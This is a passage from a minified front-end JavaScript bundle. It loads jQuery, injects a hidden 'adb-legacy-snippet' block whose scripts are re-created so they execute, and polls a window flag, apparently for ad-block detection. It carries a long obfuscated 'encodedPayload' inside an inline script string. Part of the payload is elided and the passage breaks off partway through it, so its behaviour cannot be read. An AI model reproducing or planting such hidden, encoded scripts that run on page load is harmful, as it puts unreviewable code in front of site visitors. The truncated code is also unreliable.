null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+